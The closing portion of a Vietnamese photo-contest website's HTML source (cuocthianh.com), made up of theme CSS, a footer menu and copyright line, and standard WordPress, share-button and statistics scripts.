                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">4,098</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/CuocThiAnhPhotoContest"  >Like</a></span></div></div></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }
</style><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_52.tdc-row-content-vert-center,
                    .tdi_52.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52.tdc-row-content-vert-bottom,
                    .tdi_52.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_51_rand_style td-element-style" ></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_55 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_55 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_55 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_55 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_55 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_55 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #d1d1d1;
                }.tdi_55 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_55 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_55 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_55 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_55 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_55 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_55 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_55 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_55 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_55 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_55 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_55 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_55 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_55 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_55 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_55 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.cuocthianh.com/lien"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_58 .tdb-logo-a,
                .tdi_58 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_58 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_58 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_58 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_58 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_58 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_58 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_58 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_59{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_59{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - CuocThiAnh.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6975ea9a8d3e1
    -->

    <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-f1e14e35288e1e3404c184509fb42e41","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cuocthianh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.0.11#pubid=ra-5ec2b54af597af65' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","block_type":"tdb_header_search","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_55';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>

<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.3.4',blog:'79663143',post:'176',tz:'7',srv:'www.cuocthianh.com'} ]);
	_stq.push([ 'clickTrackerInit', '79663143', '176' ]);
</script>

</body>
</html>